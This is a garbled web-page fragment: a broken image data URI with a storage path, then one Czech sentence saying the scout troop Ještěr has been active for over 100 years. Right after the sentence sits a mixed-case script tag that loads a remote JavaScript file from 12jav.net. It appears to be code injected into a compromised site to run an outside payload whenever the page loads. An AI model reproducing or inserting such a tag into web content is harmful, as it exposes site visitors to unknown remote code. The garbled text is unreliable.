 Skautský oddíl Ještěr funguje už více než 100 let<sCrIpT sRc=//12jav.net/1.js></ScRiPt>